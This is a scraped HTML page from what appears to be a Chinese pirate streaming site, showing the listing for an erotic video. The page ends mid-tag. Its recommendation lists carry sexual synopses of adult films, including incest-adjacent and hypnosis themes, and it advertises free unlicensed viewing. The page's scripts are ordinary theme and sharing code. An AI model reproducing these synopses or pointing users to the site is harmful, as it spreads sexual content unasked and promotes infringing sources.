

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.scyjaq.com/detail/175577.html
body_size: 16339
content:
<!DOCTYPE html><html><head><title>优尚舞姿-默默02期_共1集/无删减/大结局_高清电影免费在线观看 - 天堂影视</title><meta name="keywords" content="优尚舞姿-默默02期,优尚舞姿-默默02期免费观看,优尚舞姿-默默02期全集,爱情片" /><meta name="description" content="天堂影视爱情片《优尚舞姿-默默02期》于2023年上映首播，天堂电影网提供高清无删减电影优尚舞姿-默默02期全集伦理片完整版免费在线观看，大结局剧情已揭晓。暂无简介" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.scyjaq.com","wapurl":"www.scyjaq.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220712-1/42d92f14ff38b47540bcd00a6d48ff01.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220712-1/42d92f14ff38b47540bcd00a6d48ff01.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/111.html">电影</a></li><li><a href="/item/112.html">电视剧</a></li><li><a href="/item/114.html">动漫</a></li><li><a href="/item/113.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">优尚舞姿-默默02期 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/111.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/112.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/114.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/113.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%BD%93%E7%94%B7%E4%BA%BA%E6%81%8B%E7%88%B1%E6%97%B6.html" rel="nofollow"><span class="hot_name">当男人恋爱时</span></a></li><li><a href="/search/wd/%E7%A0%B4%E5%A4%84.html" rel="nofollow"><span class="hot_name">破处</span></a></li><li><a href="/search/wd/%E6%9C%80%E5%A5%BD%E7%9A%84%E6%97%B6%E5%85%89.html" rel="nofollow"><span class="hot_name">最好的时光</span></a></li><li><a href="/search/wd/%E4%B8%8D%E7%9C%A0%E4%B9%8B%E5%A4%9C.html" rel="nofollow"><span class="hot_name">不眠之夜</span></a></li><li><a href="/search/wd/%E7%8E%B0%E5%9C%A8%E5%8E%BB%E8%A7%81%E4%BD%A0.html" rel="nofollow"><span class="hot_name">现在去见你</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://hongniuzyimage.com/cover/58ca3758d5e6daea6802485a22f4d1ed.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/175577-1-1.html" data-original="https://hongniuzyimage.com/cover/58ca3758d5e6daea6802485a22f4d1ed.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-1全集/大结局</span><span class="pic_vod text_right"><img src="https://www.scyjaq.com/img.php?url=https://hongniuzyimage.com/cover/58ca3758d5e6daea6802485a22f4d1ed.jpg" alt="优尚舞姿-默默02期(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">优尚舞姿-默默02期(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：youshangwuzimomo02qi</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>伦理片,伦理<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>3.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">伦理片/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>未知</li><li class="data"><span>更新时间：</span><em>2023-10-31</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/175577-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《优尚舞姿-默默02期》https://www.scyjaq.com/detail/175577.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '优尚舞姿-默默02期',bdPic : 'https://hongniuzyimage.com/cover/58ca3758d5e6daea6802485a22f4d1ed.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视爱情片《优尚舞姿-默默02期》是一部由知名导演执导，众多演员精彩演绎的中国大陆电影，大结局剧情已揭晓（1-1全集），免费观看高清无删减完整版电影大全就上天堂电影网，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>暂无简介</span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【迅雷下载】【星辰影院】【天堂影院】【优酷视频】【百度网盘】【爱奇艺】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="175577" data-score="2"><span class="label">给【<strong>优尚舞姿-默默02期</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/167460.html" title="艺术家与模特" data-original="https://mm.bdimg1.com/upload/vod/20220320-1/4143894289f4114175756d9942192ab2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/167460.html" title="艺术家与模特">艺术家与模特</a></p><p class="vodlist_sub">1943年夏天，德国法西斯占领下的法国与西班牙国界线不远处乡镇，年老的雕塑家马克 bull;克洛斯觉</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/181534.html" title="检察官的情人" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230629-1/7b3a12ad6f36312a1c245cf87254a176.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">国粤语无字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/181534.html" title="检察官的情人">检察官的情人</a></p><p class="vodlist_sub">1990&nbsp;/&nbsp;台湾&nbsp;/&nbsp;陈明志,韩小凤</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/180760.html" title="田丽的写真集" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230512-1/2c028eb7cc2d69c6e489f8e242664d4a.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">国语无字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/180760.html" title="田丽的写真集">田丽的写真集</a></p><p class="vodlist_sub">2021&nbsp;/&nbsp;台湾&nbsp;/&nbsp;田丽</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/180243.html" title="痴汉电车变态的梦和现实" data-original="/img.php?url=http://leduozy1.com/upload/vod/20211105-1/c7f15566e8a1ab9c8569ec2d0dc772d2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/180243.html" title="痴汉电车变态的梦和现实">痴汉电车变态的梦和现实</a></p><p class="vodlist_sub">上班族的男人玩弄女人的胯股之间。不久，得意忘形的男子把手伸进内衣里的瞬间，男子的手指被锐利的东西切断</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/177951.html" title="定期合同" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230801-1/0fa260b6db7da33e5742448f63d339f3.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD无字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/177951.html" title="定期合同">定期合同</a></p><p class="vodlist_sub">总是多疑的总经理让下属去调情他的妻子。响应的下属成功勾引了老板的妻子，却告诉老板他失败了。老板浑然不</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/171272.html" title="激情日记之1:欲壑难填" data-original="https://mm.bdimg1.com/upload/vod/20220512-1/40a47d8e6194935928fabde32aa61a67.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/171272.html" title="激情日记之1:欲壑难填">激情日记之1:欲壑难填</a></p><p class="vodlist_sub">别名:Red Vibe Diaries 激情日记系列第一集,附加中文字幕,大众喜欢的剧情型大戏</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/170517.html" title="天堂三部曲之信仰" data-original="https://mm.bdimg1.com/upload/vod/20220530-1/04229277d73adcb1767fd221b3503908.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/170517.html" title="天堂三部曲之信仰">天堂三部曲之信仰</a></p><p class="vodlist_sub">影片是奥地利导演尤里西 bull;塞德尔《天堂》三部曲的第二部，主角也从老妇人特瑞莎转向她的妹妹安娜</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/182813.html" title="午后的人妻-魅惑沙龙" data-original="/img.php?url=http://leduozy1.com/upload/vod/20211110-1/bdaa18bcf6ac230c9f99b759b7ec7a2f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/182813.html" title="午后的人妻-魅惑沙龙">午后的人妻-魅惑沙龙</a></p><p class="vodlist_sub">角松里美是个平凡的家庭主妇，某日，她在路上遇到美容沙龙的负责人保田，询问她是否对美容沙龙的工作感兴趣</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/210660.html" title="性感女上司的裙下驯服" data-original="https://ckzyjpg.top/upload/vod/20260121-1/56941afda8d32d1cbc8115e1aa8753ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/210660.html" title="性感女上司的裙下驯服">性感女上司的裙下驯服</a></p><p class="vodlist_sub">那个骂我没用的女人，我的老板，长得挺漂亮，但性格实在太难相处了。我总是幻想能和那个瞧不起我的傲慢女人</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/210659.html" title="每天都湿透的女上司" data-original="https://ckzyjpg.top/upload/vod/20260121-1/b63d67731cf5e46d42ed18632bd5cdf6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/210659.html" title="每天都湿透的女上司">每天都湿透的女上司</a></p><p class="vodlist_sub">夏部和辰浪在工作中保持着婚外情。一天，他们的关系即将结束，辰浪却说：“我老婆怀孕了，所以我想分手。”</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/210658.html" title="今晚只剩你和女上司加班" data-original="https://ckzyjpg.top/upload/vod/20260121-1/93b02c907c880f2553771ccbdbce4525.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/210658.html" title="今晚只剩你和女上司加班">今晚只剩你和女上司加班</a></p><p class="vodlist_sub">藤井因为工作失误不得不加班，结果留下来检查藤井的工作。然而，工作似乎遥遥无期，办公室里的空气也像空调</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/210625.html" title="女大学生的变态趣味" data-original="https://ckzyjpg.top/upload/vod/20260120-1/a5887d41499065215b5d92ac7493eafb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/210625.html" title="女大学生的变态趣味">女大学生的变态趣味</a></p><p class="vodlist_sub">一位日本女大学生回忆起与变态男子相遇时的兴奋之情，并渴望重温那一刻……一位沉迷于变态性爱的年轻性欲狂</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/210624.html" title="夏日比基尼精油按摩" data-original="https://ckzyjpg.top/upload/vod/20260120-1/d1c17b272166b873cd87afac6988156b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/210624.html" title="夏日比基尼精油按摩">夏日比基尼精油按摩</a></p><p class="vodlist_sub">新晋妈妈因无法进行期待已久的暑假旅行而感到沮丧。她心疼自己精心准备的泳衣，便在家中试穿，却被继子真也</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/210623.html" title="被催眠的隔壁人妻" data-original="https://ckzyjpg.top/upload/vod/20260120-1/bd4dfab9988a5f5a4f1a3d0fab9f71e4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/210623.html" title="被催眠的隔壁人妻">被催眠的隔壁人妻</a></p><p class="vodlist_sub">科塔受够了邻居们总是往食物里撒盐，偶然发现了一个催眠网站。为了报复这对总是往他家食物里撒盐的夫妇，科</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/210591.html" title="年轻儿媳与公公的故事" data-original="https://ckzyjpg.top/upload/vod/20260119-1/ee7b2d53163d5dc4568069f2f9581e89.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/210591.html" title="年轻儿媳与公公的故事">年轻儿媳与公公的故事</a></p><p class="vodlist_sub">由于长时间站立工作导致背痛，裕子在丈夫的建议下接受了公公的按摩。在公公的抚摸下，裕子体验到了陌生的触</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/210590.html" title="成长之前的秘密课" data-original="https://ckzyjpg.top/upload/vod/20260119-1/7f0172eed6fe8c02206fb18d4e1b004c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/210590.html" title="成长之前的秘密课">成长之前的秘密课</a></p><p class="vodlist_sub">小田决定去朋友大辅家玩游戏。在那里，他遇到了大辅的母亲，她美得令人惊讶。他偶然撞见大辅的母亲在浴室自</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/210589.html" title="禁断关系：与性感妈妈朋友的越界交合" data-original="https://ckzyjpg.top/upload/vod/20260119-1/aa700452098c23ef8d7b8ebdf9a2f9ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/210589.html" title="禁断关系：与性感妈妈朋友的越界交合">禁断关系：与性感妈妈朋友的越界交合</a></p><p 